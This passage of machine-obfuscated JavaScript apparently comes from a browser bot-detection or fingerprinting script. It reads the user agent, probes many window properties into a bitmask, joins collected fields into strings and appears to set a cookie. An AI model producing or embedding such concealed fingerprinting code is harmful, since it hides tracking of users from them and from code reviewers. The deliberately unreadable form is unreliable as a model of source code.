VY*kS*kS+kS*kS*kS,wg=VY+C*kS+C*kS*kS+kS*kS*kS,HQ=hC+C*kS+kq*kS*kS+kS*kS*kS,TV=J3+C*kS+kq*kS*kS+kS*kS*kS,D0=nD+nD*kS,Cr=hC+kq*kS,q4=kq+kH*kS+kS*kS+kS*kS*kS,tn=J3+hC*kS+dL*kS*kS,dI=z2+kS+kH*kS*kS+kS*kS*kS,Hx=z2+z2*kS+VY*kS*kS+kS*kS*kS,MF=kH+kH*kS,zH=VY+z2*kS+nD*kS*kS+kS*kS*kS,VX=J3+VY*kS+VY*kS*kS,b1=kq+kH*kS+kH*kS*kS+kS*kS*kS,II=nD+kq*kS+nD*kS*kS+kS*kS*kS,wq=kq+dL*kS+z2*kS*kS,XT=nD+kH*kS+dL*kS*kS+kS*kS*kS,GJ=kH+VY*kS+kH*kS*kS+kS*kS*kS,Dg=z2+z2*kS+kq*kS*kS+kS*kS*kS,NY=Ib+dL*kS+kq*kS*kS,Jn=VY+z2*kS+z2*kS*kS,qn=J3+kH*kS,QQ=kq+hC*kS+dL*kS*kS+kS*kS*kS,Ng=J3+kH*kS+VY*kS*kS+kS*kS*kS,En=z2+nD*kS+z2*kS*kS,dJ=nD+C*kS+VY*kS*kS+kS*kS*kS,D8=kH+kS+kS*kS,N8=VY+kq*kS+kH*kS*kS,mZ=hC+kq*kS+z2*kS*kS+kS*kS*kS,mK=Ib+C*kS+Ib*kS*kS+kS*kS*kS,jg=nD+z2*kS+dL*kS*kS+kS*kS*kS,VD=C+z2*kS+dL*kS*kS,lx=J3+kS+kS*kS+kS*kS*kS,BT=dL+kH*kS+VY*kS*kS+kS*kS*kS,KN=dL+Ib*kS+C*kS*kS+kS*kS*kS,DV=z2+C*kS+nD*kS*kS+kS*kS*kS,sr=kq+Ib*kS+VY*kS*kS,Rg=z2+dL*kS+z2*kS*kS,V2=J3+z2*kS+kS*kS+kS*kS*kS,Yj=VY+VY*kS+Ib*kS*kS+kS*kS*kS,pQ=kH+C*kS+VY*kS*kS,xL=C+kH*kS+VY*kS*kS,WQ=dL+kS+VY*kS*kS+kS*kS*kS,Db=C+kH*kS+dL*kS*kS,OZ=C+VY*kS+C*kS*kS+kS*kS*kS,HS=dL+nD*kS+kS*kS,X8=kq+z2*kS+kH*kS*kS+kS*kS*kS,Zx=nD+dL*kS+kS*kS+kS*kS*kS,FM=Ib+VY*kS+nD*kS*kS+kS*kS*kS,qY=J3+kS+kq*kS*kS+kS*kS*kS,k2=Ib+nD*kS+kq*kS*kS,zn=J3+kq*kS+kq*kS*kS,DX=Ib+C*kS+kq*kS*kS,c1=dL+Ib*kS+VY*kS*kS+kS*kS*kS,BF=hC+Ib*kS+kH*kS*kS+kS*kS*kS,YL=J3+Ib*kS+kH*kS*kS,Xc=hC+hC*kS+kH*kS*kS+kS*kS*kS,AZ=kH+kS+kH*kS*kS+kS*kS*kS,q1=hC+Ib*kS+C*kS*kS+kS*kS*kS,pN=kq+nD*kS+kS*kS+kS*kS*kS,NQ=hC+C*kS+C*kS*kS+kS*kS*kS,fQ=dL+nD*kS+nD*kS*kS+kS*kS*kS,j2=kq+nD*kS+nD*kS*kS,hm=VY+z2*kS+VY*kS*kS+kS*kS*kS,n2=kq+kH*kS,TD=nD+nD*kS+kq*kS*kS,YD=Ib+dL*kS+nD*kS*kS,wG=nD+kS+z2*kS*kS,zg=kq+kq*kS,H3=J3+VY*kS+hC*kS*kS,EG=z2+nD*kS+kH*kS*kS,Y8=VY+C*kS+z2*kS*kS+kS*kS*kS,I4=Ib+kS+kH*kS*kS+kS*kS*kS,s4=kq+dL*kS+VY*kS*kS+kS*kS*kS,rT=dL+C*kS+z2*kS*kS+z2*kS*kS*kS,gx=J3+hC*kS+kS*kS+kS*kS*kS,Nx=Ib+VY*kS+dL*kS*kS,Fm=C+VY*kS+nD*kS*kS,Wt=z2+kH*kS+VY*kS*kS+kS*kS*kS,P2=C+kq*kS+z2*kS*kS,Ir=nD+Ib*kS+kS*kS,K4=C+dL*kS+Ib*kS*kS+kS*kS*kS,An=VY+kq*kS+z2*kS*kS,MK=J3+VY*kS+C*kS*kS+kS*kS*kS,JV=z2+hC*kS+kq*kS*kS+kS*kS*kS,VQ=kq+Ib*kS+z2*kS*kS+kS*kS*kS,JJ=kq+kq*kS+z2*kS*kS+kS*kS*kS,x8=C+dL*kS+C*kS*kS+kS*kS*kS,VT=kq+VY*kS+kq*kS*kS+kS*kS*kS,F0=C+C*kS+nD*kS*kS+kS*kS*kS,It=J3+dL*kS+z2*kS*kS+kS*kS*kS,AF=dL+dL*kS+kH*kS*kS+kS*kS*kS,TI=hC+dL*kS+hC*kS*kS+kS*kS*kS,m1=hC+hC*kS+dL*kS*kS+kS*kS*kS,gg=hC+kS+kH*kS*kS+kS*kS*kS,fk=kq+kS+kS*kS+kS*kS*kS,fL=kq+dL*kS+kS*kS,m4=z2+Ib*kS+dL*kS*kS,vI=kH+z2*kS+C*kS*kS+kS*kS*kS,Nj=C+kq*kS+kq*kS*kS+kS*kS*kS,R1=kq+kq*kS+C*kS*kS+kS*kS*kS,j0=Ib+VY*kS,UG=kq+kq*kS+VY*kS*kS,Cx=VY+Ib*kS+z2*kS*kS+kS*kS*kS,vV=z2+VY*kS+dL*kS*kS+kS*kS*kS,Uj=VY+nD*kS+C*kS*kS+kS*kS*kS,pD=nD+kH*kS+nD*kS*kS,HN=VY+kS+kq*kS*kS+kS*kS*kS,c0=nD+kq*kS+C*kS*kS+kS*kS*kS,EZ=kH+Ib*kS+kS*kS+kS*kS*kS,wX=VY+nD*kS+z2*kS*kS,lC=C+Ib*kS+kq*kS*kS,qN=J3+Ib*kS+nD*kS*kS+kS*kS*kS,X1=Ib+Ib*kS+kH*kS*kS+kS*kS*kS,BM=dL+hC*kS+kH*kS*kS+kS*kS*kS,zF=hC+hC*kS+z2*kS*kS+kS*kS*kS,L8=nD+kH*kS+kH*kS*kS,OI=dL+nD*kS+C*kS*kS+kS*kS*kS,QT=J3+VY*kS+dL*kS*kS+kS*kS*kS,RV=hC+hC*kS+nD*kS*kS+kS*kS*kS,rY=VY+hC*kS+kS*kS,pj=VY+nD*kS+dL*kS*kS+kS*kS*kS,RH=VY+z2*kS+VY*kS*kS,RJ=C+hC*kS+z2*kS*kS+kS*kS*kS,Q=nD+kq*kS+VY*kS*kS,dX=hC+kH*kS,xS=kq+C*kS+kS*kS,O4=Ib+C*kS+z2*kS*kS+kS*kS*kS,v0=kH+C*kS+kS*kS,cq=kH+kH*kS+nD*kS*kS,XN=kq+z2*kS+dL*kS*kS,NK=hC+C*kS+VY*kS*kS+kS*kS*kS,Bc=C+kq*kS+VY*kS*kS+kS*kS*kS,Q4=C+Ib*kS+kH*kS*kS+kS*kS*kS,z4=C+z2*kS+z2*kS*kS+kS*kS*kS,qc=C+dL*kS+z2*kS*kS+kS*kS*kS,Eb=Ib+Ib*kS+kq*kS*kS,Z8=nD+dL*kS+z2*kS*kS+kS*kS*kS,kg=VY+kq*kS+kH*kS*kS+kS*kS*kS,NT=J3+z2*kS+dL*kS*kS+kS*kS*kS,tT=Ib+z2*kS+kS*kS+kS*kS*kS,Mt=z2+kH*kS+kS*kS+kS*kS*kS,SY=kq+z2*kS+VY*kS*kS,HJ=Ib+kS+kS*kS+kS*kS*kS,tG=C+Ib*kS+VY*kS*kS,p2=J3+nD*kS,Rq=kH+C*kS+z2*kS*kS,qj=kq+hC*kS+C*kS*kS+kS*kS*kS,pJ=VY+dL*kS+dL*kS*kS+kS*kS*kS,GK=nD+Ib*kS+C*kS*kS+kS*kS*kS,XC=nD+kS,Gr=kq+kH*kS+VY*kS*kS,VJ=kq+kH*kS+z2*kS*kS+kS*kS*kS,B=C+hC*kS+nD*kS*kS,XQ=nD+dL*kS+dL*kS*kS+kS*kS*kS,w3=hC+kH*kS+VY*kS*kS,Dk=hC+VY*kS+dL*kS*kS+kS*kS*kS,AD=C+nD*kS+z2*kS*kS+kq*kS*kS*kS+VY*kS*kS*kS*kS,Ij=nD+Ib*kS+kH*kS*kS+kS*kS*kS,mN=hC+C*kS+kS*kS+kS*kS*kS,gM=z2+z2*kS+dL*kS*kS+kS*kS*kS,zJ=kH+kH*kS+kS*kS+kS*kS*kS,N1=VY+dL*kS+kH*kS*kS+kS*kS*kS,Yg=C+hC*kS+VY*kS*kS+kS*kS*kS,k8=C+Ib*kS+dL*kS*kS,H0=kH+VY*kS+kS*kS,Nc=z2+nD*kS+kH*kS*kS+kS*kS*kS,d4=VY+VY*kS+kH*kS*kS+kS*kS*kS,HY=dL+kq*kS+kH*kS*kS,Hk=J3+nD*kS+kS*kS+kS*kS*kS,HL=nD+VY*kS+kS*kS,p8=dL+Ib*kS+kS*kS+kS*kS*kS,H4=kH+kS+C*kS*kS+kS*kS*kS,BV=kH+C*kS+C*kS*kS+kS*kS*kS,tL=kq+kS+VY*kS*kS,xC=C+dL*kS,mD=C+nD*kS+kS*kS+kS*kS*kS,YQ=Ib+C*kS+C*kS*kS+kS*kS*kS,g0=nD+kH*kS+z2*kS*kS,QL=Ib+hC*kS+dL*kS*kS,B1=J3+kq*kS+nD*kS*kS+kS*kS*kS,QK=Ib+kq*kS+kH*kS*kS+kS*kS*kS,q3=J3+kS,mI=kq+C*kS+z2*kS*kS+kS*kS*kS,kt=Ib+hC*kS+Ib*kS*kS+kS*kS*kS,L4=kq+C*kS+nD*kS*kS+kS*kS*kS,CL=Ib+nD*kS+kS*kS,Hg=VY+dL*kS+C*kS*kS+kS*kS*kS,nY=kH+nD*kS+C*kS*kS+kS*kS*kS,cm=kq+VY*kS+nD*kS*kS,CC=Ib+C*kS+nD*kS*kS,Tr=J3+C*kS+dL*kS*kS,Bx=z2+dL*kS+nD*kS*kS+kS*kS*kS,VI=VY+kq*kS+kS*kS+kS*kS*kS,zx=C+Ib*kS+z2*kS*kS+kS*kS*kS,S8=C+dL*kS+VY*kS*kS,q2=C+Ib*kS,Kb=VY+kq*kS+dL*kS*kS,m2=dL+nD*kS+kq*kS*kS,Xg=kq+C*kS+kS*kS+kS*kS*kS,VF=nD+kS+z2*kS*kS+kS*kS*kS,RK=C+z2*kS+C*kS*kS+kS*kS*kS,A0=nD+dL*kS+kH*kS*kS,xX=VY+z2*kS,Y4=dL+hC*kS+nD*kS*kS,fJ=Ib+VY*kS+kS*kS+kS*kS*kS,YG=J3+kH*kS+kS*kS,MM=J3+VY*kS+kS*kS+kS*kS*kS,fb=nD+hC*kS+VY*kS*kS,JF=kq+nD*kS+kS*kS,gj=VY+kH*kS+C*kS*kS+kS*kS*kS,EJ=kH+nD*kS+dL*kS*kS+kS*kS*kS,j8=z2+Ib*kS+nD*kS*kS+kS*kS*kS,zm=VY+nD*kS+VY*kS*kS+kS*kS*kS,cZ=Ib+nD*kS+z2*kS*kS+kS*kS*kS,GL=J3+hC*kS+nD*kS*kS,XD=z2+C*kS+dL*kS*kS,Gg=kq+C*kS+kq*kS*kS+kS*kS*kS,IH=dL+nD*kS+dL*kS*kS,X0=kq+z2*kS+kH*kS*kS,cx=J3+VY*kS+VY*kS*kS+kS*kS*kS,Zm=nD+VY*kS+z2*kS*kS+kS*kS*kS,f2=C+kH*kS+C*kS*kS+kS*kS*kS,UK=dL+kq*kS+nD*kS*kS+kS*kS*kS,fX=kH+nD*kS+kS*kS,kI=Ib+hC*kS+nD*kS*kS+kS*kS*kS,xM=z2+kS+nD*kS*kS+kS*kS*kS,T3=nD+kS+C*kS*kS+kS*kS*kS,lj=VY+C*kS+VY*kS*kS+kS*kS*kS,DZ=C+VY*kS+nD*kS*kS+kS*kS*kS,Rj=kH+nD*kS+kS*kS+kS*kS*kS,QZ=VY+VY*kS+nD*kS*kS+kS*kS*kS,z0=z2+C*kS+kS*kS,K8=Ib+kH*kS+kS*kS,At=dL+kq*kS+z2*kS*kS,Xt=kq+nD*kS+C*kS*kS+kS*kS*kS,T1=nD+kS+kq*kS*kS+kS*kS*kS,Vt=VY+kH*kS+kH*kS*kS+kS*kS*kS,WZ=VY+C*kS+z2*kS*kS,xm=z2+kq*kS+kH*kS*kS+kS*kS*kS,kJ=dL+kS+kq*kS*kS+kS*kS*kS,Fk=hC+nD*kS+nD*kS*kS+kS*kS*kS,VN=C+dL*kS+VY*kS*kS+kS*kS*kS,dj=J3+hC*kS+kH*kS*kS+kS*kS*kS,tH=nD+kq*kS+dL*kS*kS,wV=VY+VY*kS+kS*kS+kS*kS*kS,WJ=J3+Ib*kS+kq*kS*kS+kS*kS*kS,TN=J3+kS+VY*kS*kS+kS*kS*kS,nX=kH+kq*kS;}function QVH(){C=+[],kS=[+ ! +[]]+[+[]]-[],Ib=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],kH=! +[]+! +[]+! +[]+! +[],VY=+ ! +[]+! +[]+! +[]+! +[]+! +[],J3=+ ! +[],kq=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hC=[+ ! +[]]+[+[]]-+ ! +[],dL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nD=! +[]+! +[],z2=+ ! +[]+! +[]+! +[];}var Bp8=function(EDH,sCH){return EDH|sCH;};var OP8=function(){return OT.apply(this,[n2,arguments]);};var V0H=function(Y58,E3H){return Y58[TqH[SQ]](E3H);};var LCH=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cv=function(){return E2["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var UCH=function(){return OT.apply(this,[BC,arguments]);};var Hf=function(S7H,fXH){return S7H in fXH;};var N3H=function(kGH){var UXH=1;var KGH=[];var MP8=E2["Math"]["sqrt"](kGH);while(UXH<=MP8&&KGH["length"]<6){if(kGH%UXH===0){if(kGH/UXH===UXH){KGH["push"](UXH);}else{KGH["push"](UXH,kGH/UXH);}}UXH=UXH+1;}return KGH;};var lI=function(hHH,DXH){return hHH+DXH;};var P2H=function(){return OT.apply(this,[Y3,arguments]);};var EH8=function(RB8){if(RB8===undefined||RB8==null){return 0;}var IGH=RB8["replace"](/[\w\s]/gi,'');return IGH["length"];};var rW=function lDH(g8H,XnH){'use strict';var qnH=lDH;switch(g8H){case Ib:{ZV.push(C08);var FDH;return FDH=kV(typeof E2[tx()[JT(SQ)](fQ,qx,nV)][fT()[tJ(jW)].apply(null,[kJ,Ml,Mz,C4])],Ec()[UJ(bM)](cc(cc([])),TZ,Jz))||kV(typeof E2[tx()[JT(SQ)](fQ,FA,nV)][qV()[G1(Ml)].call(null,C4,lt)],Ec()[UJ(bM)](SQ,TZ,Jz))||kV(typeof E2[tx()[JT(SQ)](fQ,PF,nV)][fT()[tJ(PO)](Pc,cT,Ed,tp)],kV(typeof Ec()[UJ(Jm)],lI([],[][[]]))?Ec()[UJ(BQ)].apply(null,[cc(ZK),c5,Am]):Ec()[UJ(bM)].apply(null,[qx,TZ,Jz])),ZV.pop(),FDH;}break;case z2:{ZV.push(Mz);try{var WXH=ZV.length;var qrH=cc(cc(C));var X3H;return X3H=cc(cc(E2[tx()[JT(SQ)].call(null,zv,Kd,nV)][qV()[G1(gd)](Kd,wf)])),ZV.pop(),X3H;}catch(R8H){ZV.splice(GV(WXH,ET),Infinity,Mz);var dCH;return ZV.pop(),dCH=cc([]),dCH;}ZV.pop();}break;case NS:{ZV.push(AO);try{var BHH=ZV.length;var xE8=cc(J3);var h2H;return h2H=cc(cc(E2[tx()[JT(SQ)](WW,cc([]),nV)][kV(typeof Ac()[f4(Jc)],lI([],[][[]]))?Ac()[f4(YJ)](C68,WA8):Ac()[f4(S1)](QV,ZK)])),ZV.pop(),h2H;}catch(IB8){ZV.splice(GV(BHH,ET),Infinity,AO);var Ap8;return ZV.pop(),Ap8=cc([]),Ap8;}ZV.pop();}break;case S2:{var H3H;ZV.push(FS8);return H3H=cc(cc(E2[tx()[JT(SQ)].apply(null,[Hg8,R4,nV])][Ec()[UJ(RN)](cc(ZK),Zr,ZM)])),ZV.pop(),H3H;}break;case gG:{ZV.push(ZK);try{var mCH=ZV.length;var HE8=cc(J3);var grH=lI(E2[Ec()[UJ(B5)].call(null,Pl,XL8,gp)](E2[kV(typeof tx()[JT(R4)],'undefined')?tx()[JT(Jm)](wJ,cc(cc({})),Gw):tx()[JT(SQ)](Xp,Am,nV)][qV()[G1(S1)].apply(null,[Nl,CB])]),rN(E2[kV(typeof Ec()[UJ(Mz)],lI('',[][[]]))?Ec()[UJ(BQ)].call(null,cc({}),OT8,Al):Ec()[UJ(B5)](gd,XL8,gp)](E2[tx()[JT(SQ)](Xp,cc(cc([])),nV)][kV(typeof tx()[JT(J1)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[Lc,Kv,Lg8]):tx()[JT(PO)].call(null,tR,wQ,PF)]),lU[WI]));grH+=lI(rN(E2[Ec()[UJ(B5)].apply(null,[cc([]),XL8,gp])](E2[tx()[JT(SQ)].apply(null,[Xp,N4,nV])][Ac()[f4(Kd)](gA,Os)]),MI),rN(E2[Ec()[UJ(B5)].call(null,vQ,XL8,gp)](E2[tx()[JT(SQ)](Xp,Zz,nV)][wM(typeof Ac()[f4(YJ)],'undefined')?Ac()[f4(cI)].call(null,JA,PO):Ac()[f4(YJ)].apply(null,[Op,sn8])]),r0[qV()[G1(Kd)](Bz,cA)]()));grH+=lI(rN(E2[Ec()[UJ(B5)](K9,XL8,gp)](E2[tx()[JT(SQ)].call(null,Xp,tj,nV)][fT()[tJ(Gt)].call(null,hC8,xZ,DM,X9)]),lU[jU]),rN(E2[Ec()[UJ(B5)].apply(null,[FA,XL8,gp])](E2[tx()[JT(SQ)](Xp,vT,nV)][tx()[JT(Gt)](Wh8,Ht,RT)]),fj));grH+=lI(rN(E2[Ec()[UJ(B5)](Qk,XL8,gp)](E2[tx()[JT(SQ)].call(null,Xp,Bz,nV)][Ac()[f4(hQ)].apply(null,[Tv,Pl])]),lU[YJ]),rN(E2[Ec()[UJ(B5)].apply(null,[FN,XL8,gp])](E2[tx()[JT(SQ)](Xp,J1,nV)][qV()[G1(cI)](VY8,VA)]),ZM));grH+=lI(rN(E2[Ec()[UJ(B5)](PF,XL8,gp)](E2[tx()[JT(SQ)].call(null,Xp,cc(cc(ET)),nV)][wM(typeof tx()[JT(PO)],lI([],[][[]]))?tx()[JT(DM)].apply(null,[jS8,Il,kx]):tx()[JT(Jm)](Bv,Bz,tX8)]),DQ),rN(E2[Ec()[UJ(B5)](vT,XL8,gp)](E2[tx()[JT(SQ)](Xp,cc(cc(ZK)),nV)][C1()[Pk(sM)].apply(null,[nN,tp,FA,ET,Lc])]),E4));grH+=lI(rN(E2[wM(typeof Ec()[UJ(K5)],'undefined')?Ec()[UJ(B5)](wQ,XL8,gp):Ec()[UJ(BQ)](vT,Zf,nd8)](E2[tx()[JT(SQ)](Xp,K9,nV)][Ec()[UJ(K9)].call(null,qx,Lg8,nB)]),lU[cT]),rN(E2[Ec()[UJ(B5)].call(null,tA,XL8,gp)](E2[wM(typeof tx()[JT(h9)],lI([],[][[]]))?tx()[JT(SQ)](Xp,cc(cc([])),nV):tx()[JT(Jm)].apply(null,[In8,cc(ZK),VY8])][Ac()[f4(Kv)](HB,DM)]),BQ));grH+=lI(rN(E2[Ec()[UJ(B5)].call(null,SV,XL8,gp)](E2[wM(typeof tx()[JT(R4)],'undefined')?tx()[JT(SQ)](Xp,jW,nV):tx()[JT(Jm)].apply(null,[gB,E4,nV])][Ec()[UJ(Jc)].apply(null,[gp,RW,Ml])]),bM),rN(E2[Ec()[UJ(B5)].apply(null,[cI,XL8,gp])](E2[tx()[JT(SQ)](Xp,fj,nV)][rk()[GZ(sM)](FP,YJ,DM,tp)]),ST));grH+=lI(rN(E2[Ec()[UJ(B5)](cc(cc({})),XL8,gp)](E2[kV(typeof tx()[JT(ET)],lI([],[][[]]))?tx()[JT(Jm)].call(null,Bt,SQ,tZ8):tx()[JT(SQ)].call(null,Xp,qB,nV)][fT()[tJ(DM)].call(null,YT,Kv,Il,tB)]),Mz),rN(E2[kV(typeof Ec()[UJ(ET)],lI('',[][[]]))?Ec()[UJ(BQ)](Dc,VX8,O08):Ec()[UJ(B5)].call(null,cc(ZK),XL8,gp)](E2[tx()[JT(SQ)].apply(null,[Xp,gd,nV])][kV(typeof Ac()[f4(E4)],lI('',[][[]]))?Ac()[f4(YJ)](bR,SJ):Ac()[f4(tA)](Zt,VY8)]),CQ));grH+=lI(rN(E2[Ec()[UJ(B5)](HT,XL8,gp)](E2[tx()[JT(SQ)](Xp,Qf,nV)][fT()[tJ(Bz)](sg,cc(cc(ET)),ET,wK)]),jU),rN(E2[Ec()[UJ(B5)].apply(null,[xZ,XL8,gp])](E2[wM(typeof tx()[JT(E4)],lI('',[][[]]))?tx()[JT(SQ)].call(null,Xp,cc({}),nV):tx()[JT(Jm)](CH8,S1,tG8)][rk()[GZ(jQ)].call(null,Jp,BZ,h9,tp)]),YJ));grH+=lI(rN(E2[Ec()[UJ(B5)](SQ,XL8,gp)](E2[tx()[JT(SQ)](Xp,Qk,nV)][tx()[JT(Bz)](MS8,z5,HZ)]),lU[jQ]),rN(E2[Ec()[UJ(B5)].apply(null,[ST,XL8,gp])](E2[tx()[JT(SQ)](Xp,cI,nV)][Ec()[UJ(R4)](Mk,rh,pk)]),Lc));grH+=lI(rN(E2[Ec()[UJ(B5)].call(null,SV,XL8,gp)](E2[tx()[JT(SQ)](Xp,cc(ZK),nV)][Dv()[zw(BU)](cc(cc({})),tp,jQ,E4,BU,lN)]),lU[h9]),rN(E2[Ec()[UJ(B5)](Kv,XL8,gp)](E2[kV(typeof tx()[JT(BQ)],'undefined')?tx()[JT(Jm)](fl,gp,DV8):tx()[JT(SQ)](Xp,ZM,nV)][qV()[G1(hQ)](SQ,pn8)]),jQ));grH+=lI(rN(E2[Ec()[UJ(B5)](Kd,XL8,gp)](E2[tx()[JT(SQ)](Xp,jU,nV)][qV()[G1(Kv)](m6,xj)]),lU[nv]),rN(E2[kV(typeof Ec()[UJ(SV)],lI('',[][[]]))?Ec()[UJ(BQ)](cc(cc(ZK)),D08,nK8):Ec()[UJ(B5)].call(null,cc(ET),XL8,gp)](E2[wM(typeof tx()[JT(Ml)],'undefined')?tx()[JT(SQ)].call(null,Xp,tj,nV):tx()[JT(Jm)](RI,Jm,HV8)][Ac()[f4(Qk)](YrH,SV)]),Pl));grH+=lI(rN(E2[Ec()[UJ(B5)](DM,XL8,gp)](E2[wM(typeof tx()[JT(Jp)],'undefined')?tx()[JT(SQ)](Xp,cc(cc(ZK)),nV):tx()[JT(Jm)](Ih,cc(cc([])),xs)][Ac()[f4(N4)](TT8,FN)]),dQ),rN(E2[Ec()[UJ(B5)](hV,XL8,gp)](E2[tx()[JT(SQ)](Xp,Qf,nV)][kV(typeof Ac()[f4(nv)],'undefined')?Ac()[f4(YJ)].apply(null,[jv8,VR]):Ac()[f4(jW)](dE,Il)]),hV));grH+=lI(rN(E2[wM(typeof Ec()[UJ(jW)],lI('',[][[]]))?Ec()[UJ(B5)].call(null,B5,XL8,gp):Ec()[UJ(BQ)].call(null,FN,Qd,fm)](E2[tx()[JT(SQ)](Xp,Gt,nV)][qV()[G1(tA)](nv,Fp)]),lU[HT]),rN(E2[Ec()[UJ(B5)].call(null,Mk,XL8,gp)](E2[tx()[JT(SQ)](Xp,CQ,nV)][Ec()[UJ(Ml)](cc(ZK),S1,U4)]),cT));grH+=lI(rN(E2[Ec()[UJ(B5)](wQ,XL8,gp)](E2[tx()[JT(SQ)](Xp,Rw,nV)][rk()[GZ(WI)](sw,Pl,Jc,sv)]),h9),rN(E2[Ec()[UJ(B5)].call(null,jQ,XL8,gp)](E2[tx()[JT(SQ)](Xp,cc(ZK),nV)][Dv()[zw(cT)](tA,Md,sM,Km,SQ,np)]),nv));grH+=lI(rN(E2[Ec()[UJ(B5)].call(null,xj,XL8,gp)](E2[tx()[JT(SQ)](Xp,Mk,nV)][tx()[JT(TM)](nw,ct,nB)]),HT),rN(E2[Ec()[UJ(B5)](tj,XL8,gp)](E2[tx()[JT(SQ)].apply(null,[Xp,YN,nV])][tx()[JT(Dc)].call(null,JrH,Js,xj)]),fm));grH+=lI(lI(rN(E2[Ec()[UJ(B5)].call(null,cc({}),XL8,gp)](E2[wM(typeof Ac()[f4(C4)],lI([],[][[]]))?Ac()[f4(MI)](vN,Km):Ac()[f4(YJ)](FS8,R08)][Ec()[UJ(gd)](Kd,tf,cI)]),Ht),rN(E2[Ec()[UJ(B5)](Am,XL8,gp)](E2[tx()[JT(SQ)](Xp,ZK,nV)][qV()[G1(Qk)](A6,KW8)]),gp)),rN(E2[Ec()[UJ(B5)](Il,XL8,gp)](E2[wM(typeof tx()[JT(hV)],lI('',[][[]]))?tx()[JT(SQ)](Xp,JU,nV):tx()[JT(Jm)].call(null,nC8,cc([]),G9)][tx()[JT(wQ)](vd,cc([]),HT)]),nK));var b7H;return b7H=grH[Dv()[zw(YJ)](HZ,Gd,DQ,cc({}),Kv,Gd)](),ZV.pop(),b7H;}catch(bHH){ZV.splice(GV(mCH,ET),Infinity,ZK);var KXH;return KXH=tx()[JT(ET)](Oz,Vx,RI),ZV.pop(),KXH;}ZV.pop();}break;case qn:{var Dp8=XnH[C];ZV.push(sG8);try{var VGH=ZV.length;var bB8=cc(cc(C));if(kV(Dp8[wM(typeof tx()[JT(Qk)],lI('',[][[]]))?tx()[JT(cI)].call(null,tI,JU,Yc):tx()[JT(Jm)](gJ,Mk,Wh8)][fT()[tJ(TM)](GK,SV,m6,U4)],undefined)){var rP8;return rP8=kV(typeof qV()[G1(Pl)],lI([],[][[]]))?qV()[G1(sM)](hR8,Uh8):qV()[G1(N4)](d78,jK),ZV.pop(),rP8;}if(kV(Dp8[tx()[JT(cI)](tI,ct,Yc)][fT()[tJ(TM)](GK,fj,BJ,U4)],cc(J3))){var Z0H;return Z0H=tx()[JT(ET)].apply(null,[KJ,Rw,RI]),ZV.pop(),Z0H;}var YDH;return YDH=qV()[G1(ET)](YM,Hg8),ZV.pop(),YDH;}catch(WqH){ZV.splice(GV(VGH,ET),Infinity,sG8);var O58;return O58=Dv()[zw(h9)].apply(null,[cc({}),IN8,MI,vQ,R4,g5]),ZV.pop(),O58;}ZV.pop();}break;case kC:{var mE8=XnH[C];var hE8=XnH[J3];ZV.push(Fs);if(dx(typeof E2[Ac()[f4(MI)](tg,Km)][Ac()[f4(PO)].call(null,JJ,xL8)],tx()[JT(DQ)](KF,xZ,xx))){E2[Ac()[f4(MI)].apply(null,[tg,Km])][Ac()[f4(PO)].call(null,JJ,xL8)]=Ec()[UJ(SQ)].call(null,cc(cc(ZK)),Uk,bM)[wM(typeof tx()[JT(Fx)],lI([],[][[]]))?tx()[JT(Pl)].apply(null,[Bx,YJ,Gd]):tx()[JT(Jm)](QT8,FN,ct)](mE8,Ec()[UJ(jU)](xj,jg,ET))[tx()[JT(Pl)](Bx,Am,Gd)](hE8,kV(typeof fT()[tJ(Ht)],lI('',[][[]]))?fT()[tJ(fj)].call(null,Oz,BQ,gd,Mm8):fT()[tJ(Dc)](hg,Qk,Pl,LN));}ZV.pop();}break;case M0:{var pnH=XnH[C];var NrH=XnH[J3];ZV.push(pR);if(cc(Tm8(pnH,NrH))){throw new (E2[rk()[GZ(SQ)](MI,E4,J1,VK)])(wM(typeof Ec()[UJ(vT)],'undefined')?Ec()[UJ(Kd)].call(null,cc([]),CK,dQ):Ec()[UJ(BQ)].apply(null,[FA,C08,S1]));}ZV.pop();}break;case UL:{var MD8=XnH[C];var vE=XnH[J3];ZV.push(Fp);var tGH=vE[fT()[tJ(Il)](VK,tp,sM,NJ)];var XGH=vE[Ec()[UJ(Bz)](TM,hg,Mz)];var vqH=vE[fT()[tJ(xj)](MZ,wQ,FN,ST)];var zrH=vE[Ac()[f4(Mk)](Ap,dQ)];var vXH=vE[kV(typeof rk()[GZ(hV)],lI([],[][[]]))?rk()[GZ(fj)](wO,c2H,jQ,GT8):rk()[GZ(hV)](RT,BQ,vQ,Fs)];var wE8=vE[Ac()[f4(Ed)].apply(null,[KN,L38])];var MHH=vE[qV()[G1(PO)].apply(null,[ET,sQ])];var ArH=vE[tx()[JT(PF)].apply(null,[zV,TA,WI])];var VXH;return VXH=Ec()[UJ(SQ)](cc(ZK),V2,bM)[tx()[JT(Pl)].apply(null,[VI,YN,Gd])](MD8)[tx()[JT(Pl)](VI,YJ,Gd)](tGH,rk()[GZ(Lc)].apply(null,[FZ,ET,ST,fd8]))[tx()[JT(Pl)](VI,TM,Gd)](XGH,rk()[GZ(Lc)](FZ,ET,Ht,fd8))[tx()[JT(Pl)](VI,SQ,Gd)](vqH,kV(typeof rk()[GZ(SQ)],lI(Ec()[UJ(SQ)](qB,V2,bM),[][[]]))?rk()[GZ(fj)](jL8,xS8,wT,PK):rk()[GZ(Lc)].apply(null,[FZ,ET,PF,fd8]))[tx()[JT(Pl)].call(null,VI,Kd,Gd)](zrH,rk()[GZ(Lc)](FZ,ET,Mz,fd8))[tx()[JT(Pl)](VI,hQ,Gd)](vXH,rk()[GZ(Lc)].call(null,FZ,ET,hV,fd8))[tx()[JT(Pl)].apply(null,[VI,cc({}),Gd])](wE8,rk()[GZ(Lc)](FZ,ET,tj,fd8))[tx()[JT(Pl)].apply(null,[VI,TM,Gd])](MHH,rk()[GZ(Lc)].apply(null,[FZ,ET,ZK,fd8]))[tx()[JT(Pl)].apply(null,[VI,Gt,Gd])](ArH,Dv()[zw(ZM)](nK,nS8,ET,xj,N4,nU)),ZV.pop(),VXH;}break;case Dq:{var nrH=cc(J3);ZV.push(WC8);try{var PXH=ZV.length;var 